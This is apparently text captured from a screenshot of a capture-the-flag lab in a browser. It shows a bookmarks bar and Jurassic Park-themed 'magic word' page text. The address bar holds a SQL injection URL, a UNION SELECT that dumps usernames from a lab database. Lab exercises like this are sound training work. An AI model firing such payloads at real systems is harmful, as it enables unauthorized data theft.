 10.10.116.18/item.php?id=1 UNION SELECT 1,2,3,GROUP_CONCAT(username),5 FROM park.u 80%
Kali Official Command Line VIM Cheatsheet CTF Guides DNS Specific Exploit Databases Web Specific Tools Premium Courses Cryptography
access: PERMISSION DEINED...and...
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!